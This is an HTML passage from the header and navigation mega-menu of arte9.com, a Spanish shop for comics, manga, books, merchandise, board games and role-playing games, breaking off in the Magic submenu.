												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/roldados/">Rol - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62179' id='mega-menu-item-62179'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rolvendidos/">Rol - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62181' id='mega-menu-item-62181'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_ofertas/">Rol - Ofertas</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62156' id='mega-menu-item-62156'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/magic/" aria-haspopup="true" aria-expanded="false" tabindex="0">MAGIC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
